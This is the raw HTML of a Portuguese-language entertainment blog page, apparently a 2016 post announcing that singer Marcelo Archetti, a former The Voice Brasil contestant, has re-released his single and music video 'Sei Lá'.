#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8474988219544050275&amp;zx=fef7d66d-3ba5-4598-af8a-e3838cdb89cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8474988219544050275&amp;zx=fef7d66d-3ba5-4598-af8a-e3838cdb89cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0783674098465368&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0783674098465368 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.agitototal.com/p/quem-sabe.html'>Sobre</a></li>
<li><a href='https://www.agitototal.com/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='http://www.instagram.com/agito_total' target='_blank' title='instagram'></a></li>
<li><a class='facebook' href='http://www.facebook.com/AgitoTotalMais' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/agito_total' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@agito_total' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.agitototal.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Agito Total' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgsoKl7bPtoUzCZ1Xrpd293tvD4JUnGF2k8OFkfG8ow2tovL0YDCW6ZLpJod9PkVYnHzJJKsQ46SJhdb_mA-8CmYpRCsjRDwYe_u8YA5yRRtDqI_zOeEbWsEf6U64WKPcZXI2pGu4Qr802UVAe6YTJC9XAWY7bSEaM61OjenkY-9BjH6eM6hbm_j0Z4ft8f=s221' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.agitototal.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.agitototal.com/search/label/Agenda' itemprop='url'>Agenda</a></li>
<li itemprop='name'><a href='https://www.agitototal.com/search/label/Agitos?&max-results=7' itemprop='url'>Agitos</a></li>
<li itemprop='name'><a href='https://www.agitototal.com/search/label/M%C3%BAsica?&max-results=7' itemprop='url'>Música</a></li>
<li itemprop='name'><a href='https://www.agitototal.com/search/label/Celebridades?&max-results=7' itemprop='url'>Celebridades</a></li>
<li itemprop='name'><a href='https://www.agitototal.com/search/label/Esportes?&max-results=7' itemprop='url'>Esportes</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.agitototal.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.agitototal.com/search/label/M%C3%BAsica' property='v:title' rel='v:url'>Música</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.agitototal.com/search/label/Pop%20Rock' property='v:title' rel='v:url'>Pop Rock</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.agitototal.com/search/label/TOP%20News%21' property='v:title' rel='v:url'>TOP News!</a></span>
<brc>/</brc>
<span>Marcelo Archetti relança o clipe e single "Sei Lá"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Marcelo Archetti relança o clipe e single "Sei Lá"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01732806057548163625' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01732806057548163625' rel='author' title='Clayton Vasconcelos'>
<span itemprop='name'>Clayton Vasconcelos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-10-01T19:06:00-03:00'>outubro 01, 2016</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.agitototal.com/search/label/M%C3%BAsica' rel='tag'>Música</a>,
<a href='http://www.agitototal.com/search/label/Pop%20Rock' rel='tag'>Pop Rock</a>,
<a href='http://www.agitototal.com/search/label/TOP%20News%21' rel='tag'>TOP News!</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1394556550710135868' itemprop='articleBody'>
<meta content=' Cantor e compositor ganhou destaque na internet com suas músicas autorais depois de participar da quarta edição do The Voice Brasil        ...' name='twitter:description'/>
<div style="text-align: center;">
<span style="font-size: large;"><i>Cantor e compositor ganhou destaque na internet com suas músicas autorais depois de participar da quarta edição do The Voice Brasil</i></span></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
&nbsp;Ouça a música aqui: <a href="https://umusicbrazil.lnk.to/SeiLaArchettiAr">https://umusicbrazil.lnk.to/SeiLaArchettiAr</a>&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O cantor, compositor e instrumentista Marcelo Archetti relançou nesta sexta-feira, dia 30, o clipe do single &#8220;Sei Lá&#8221;. O cantor assinou com a gravadora Universal Music para lançar digitalmente a faixa em todas as plataformas e o clipe no novo canal na Vevo/YouTube.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/3EJ151AUBLU" width="560"></iframe></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Disponibilizado originalmente em 2015, o clipe da música &#8220;Sei Lá&#8221; é uma homenagem ao Dia Mundial do Sorriso e teve grande repercussão na internet, rádio e TV, além de ser um dos vídeos mais vistos no perfil oficial da Fundação Cultural de Curitiba até hoje.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Fã das bandas inglesas, Marcelo Archetti mescla na sua música o Pop/Rock, o Folk e a MPB. Nascido em Pato Branco (Paraná), o cantor tem 25 anos e ganhou destaque ao participar da quarta edição do The Voice Brasil, na TV Globo. Sua repercussão na internet foi grande e rapidamente os fãs puderam conhecer mais seu trabalho autoral. O vídeo de sua batalha com o músico Renato Vianna (que depois sagrou-se campeão da quarta edição do programa) foi o mais visto de todo o The Voice Brasil, com mais de 1,5 milhões de visualizações, além de ter sido o 7º vídeo mais visto de todo o entretenimento da Globo no ano de 2015.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/itJLsmT2owU" width="560"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
A paixão pela música começou cedo. Marcelo compõe desde os 16 anos e hoje conta com mais de 60 músicas autorais. Formado em Direito, o cantor passou a se dedicar exclusivamente à música em 2013. Com 17 anos, formou a sua primeira banda, a Stereotapes, que figurou em todas as casas de shows de sua cidade natal. Quando se mudou para Curitiba, fundou com amigos a banda Clappers que, em 2012, chegou às finais do conhecido Festival de Música paranaense Kaiser Sound Festival, através de uma música de sua autoria chamada &#8220;So Hard&#8221;. Em 2014, lançou um DVD independente como forma de agradecer a boa resposta dada pelo público às suas canções autorais divulgadas no projeto &#8220;EQ Acústico&#8221;. Para 2016, programou o lançamento de um EP com cinco faixas em inglês - todas de sua autoria - produzidas pelo renomado produtor Alexy Viegas, além de mais dois EP&#8217;s em português, assinados por uma das maiores referências nacionais da atualidade em produção musical - Maycon Ananias - que coleciona trabalhos com Maria Gadú e Tiago Iorc, além das trilhas de abertura do Rock In Rio, Paralimpíadas, campanhas do BNDES e Caixa Econômica Federal. Com quase 40 mil seguidores no Facebook, &nbsp;Marcelo já carrega uma legião de fãs por todo o país.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Redes Sociais</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Facebook: www.facebook.com/marceloarchettioficial</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Instagram: www.instagram.com/marceloarchetti</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
YouTube: www.youtube.com/marceloarchettimusic</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Web: www.marceloarchetti.com.br</div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html&title=Marcelo Archetti relança o clipe e single "Sei Lá"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html&title=Marcelo Archetti relança o clipe e single "Sei Lá"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg&description= Cantor e compositor ganhou destaque na internet com suas músicas autorais depois de participar da quarta edição do The Voice Brasil        ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html&title=Marcelo Archetti relança o clipe e single "Sei Lá"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' text='Marcelo Archetti relança o clipe e single "Sei Lá"'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Marcelo Archetti relança o clipe e single "Sei Lá" >> http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
TOP News!
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.agitototal.com/2016/10/tony-allysson-lanca-clipe-da-cancao.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.agitototal.com/2016/10/rodrigo-marim-e-vencedor-na-categoria.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='Agito Total' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8474988219544050275?po=1394556550710135868&hl=pt-BR&saa=85391&origin=http://www.agitototal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.agitototal.com/feeds/1394556550710135868/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TV Agito!</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/LemSmb4LxwA?si=MuaUT5AyuxmZb6AJ" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Agito nas redes!</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="www.twitter.com/agito_total" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="www.facebook.com/AgitoTotalMais" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/@agito_total" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="www.instagram.com/agito_total" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Destaques da semana!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/banda-bicha-celebra-50-anos-de-historia.html'>
<img alt='Banda Bicha celebra 50 anos de história com Claudia Leitte pelo quinto ano consecutivo e grandes novidades para 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ByZgPV2ydOXYdsf89TmCeX1FqTzU4HpZ-7FknmURNAui0ylWTfYGFuKC1nSOEqbjTrZX90Y6vw2WVCv4eSsXC1qo4Kw6I-YlZXFq4uk87tfPKwFSEINK5CJxmD91rJtHgDQ4GEaaAFD1ecV1QqyUDVzMjljASXFmo5HFUPSnXvwYFihq3vKsfM9ejdCT/s72-w640-c-h426/Claudia%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/banda-bicha-celebra-50-anos-de-historia.html'>Banda Bicha celebra 50 anos de história com Claudia Leitte pelo quinto ano consecutivo e grandes novidades para 2026</a></div>
<div class='item-snippet'>O tempo passa, a tradição cresce e a emoção se renova. Em 2026, o Bloco Banda Bicha , o mais famoso e tradicional de Guarulhos/SP, celebra 5...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/carnauol-2026-pabllo-vittar-kesha-e.html'>
<img alt='CarnaUOL 2026: Pabllo Vittar, Kesha e João Gomes estão confirmados na 11ª edição' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiVqC5rwtSlIyiwdc5Lms-n9Ew3VtePatoGhb-vPR-RA7eW5iS4wLaVV5Vljx8Zco10bYJByXk2CsWiDGIqoEyvkhyCk8gYNYlnYZ5gqCpX0hF4RLkm2ZpE5iSkn-XoRgCpv17I-XqtTSy1ILFw1Qr4hN3ALyW5IqYG1LZKOIbZ4zR1_lqJB2f7uG1Q3Bp/s72-w640-c-h312/joao-gomes-kesha-marina-sena-e-pabllo-vittar-serao-atracoes-do-carna-uol-2026-1762203402847_v2_615x300.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/carnauol-2026-pabllo-vittar-kesha-e.html'>CarnaUOL 2026: Pabllo Vittar, Kesha e João Gomes estão confirmados na 11ª edição</a></div>
<div class='item-snippet'>Também integram o line-up do evento Marina Sena, Dilsinho, Dubdogz, Deekapz, Charanga do França e Cores de Aidê; Em uma realização da 30e, o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/simone-mendes-libera-musica-inedita.html'>
<img alt='Simone Mendes libera música inédita antes da gravação do DVD “O Melhor de Mim”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsg5KYoo9bdG26JrU9Qb8N2aDBuNGVuU5ncovCWNbigiL_hI6hfhjGNs83-8_tvxjM7OBZyYGGxYhquxt3LP5czfsMUOuIoLtcgw-LoIs7WUce5bnBSztBWh-CyILidDORo2lqtEZWxfXaKotKw0LRHa4svIs8t8cD4_LzV9FQq4zhW1AYUG7vzcs70v9u/s72-w426-c-h640/WhatsApp%20Image%202026-01-07%20at%2010.41.08.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/simone-mendes-libera-musica-inedita.html'>Simone Mendes libera música inédita antes da gravação do DVD &#8220;O Melhor de Mim&#8221;</a></div>
<div class='item-snippet'>&#160;&#8220;Direitos Iguais&#8221; inaugura a sequência de faixas que o público vai conhecer em primeira mão neste que será o quarto DVD da artista Para com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/yan-embala-o-verao-de-maceio-com-show.html'>
<img alt=' Yan embala o verão de Maceió com show no Pagode do Caso 360, nesta sexta (9)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKkC_7jU4ZvC61IfsolrmWeEBqkcK5NU4S7D5umKIvAjGfoZhajcUgyEMmLi7y7U5gtrqbqdI7N-X3thyx2_bA525oMCJLoD3A_-pEAKyE8L3DsMHgxRHIJvEA-9VkRjF1uJaho7X0lNSjfpO9iYF45CRtSDqa71wzK7687vWSnHDCBdR4i06jtJjb17st/s72-w512-c-h640/WhatsApp%20Image%202026-01-07%20at%2010.42.05.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/yan-embala-o-verao-de-maceio-com-show.html'> Yan embala o verão de Maceió com show no Pagode do Caso 360, nesta sexta (9)</a></div>
<div class='item-snippet'>Fenômeno do pagode nacional se apresenta na Orákulo Chopperia, com repertório romântico repleto de hits Fenômeno do pagode nacional, Yan seg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2025/11/dia-do-riso-renato-albani-mauricio.html'>
<img alt='Dia do Riso: Renato Albani, Maurício Meirelles e Raphael Ghanem são os rostos do humor que move o Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizArKvNCy-BIXittoPKWnNC85Ekle89Gie1NqOLBbHsMPtENYVrMxxQ1h5WTHVBcKSzombadPv7lFDbo-uIZdBaLmjtg1xJs8FUF7yhH_XWtzXzoE2e3SDiJwCXiqy9ctbxAphEGCTtzbotJSfMCcmGGFWcWdJiF6eAVQDx-E0yi-0-L-DxlR2WXYLynxK/s72-w640-c-h320/WhatsApp%20Image%202025-11-06%20at%2013.08.12.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2025/11/dia-do-riso-renato-albani-mauricio.html'>Dia do Riso: Renato Albani, Maurício Meirelles e Raphael Ghanem são os rostos do humor que move o Brasil</a></div>
<div class='item-snippet'>Três gerações do stand-up mostram como o humor se tornou um retrato sensível do país entre gargalhadas, crítica e afeto Nesta quinta-feira (...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
